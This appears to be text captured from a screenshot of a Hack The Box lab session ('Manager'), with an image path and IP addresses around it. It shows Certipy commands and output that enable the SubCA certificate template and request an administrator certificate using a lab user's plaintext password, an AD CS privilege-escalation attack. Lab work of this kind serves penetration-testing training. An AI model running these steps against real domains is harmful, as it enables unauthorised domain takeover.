 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
❯ certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target dc01.manager.htb -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll fo
r this type of certificate.
[*] Request ID is 14
Would you like to save the private key? (y/N) y
VPN
Scanning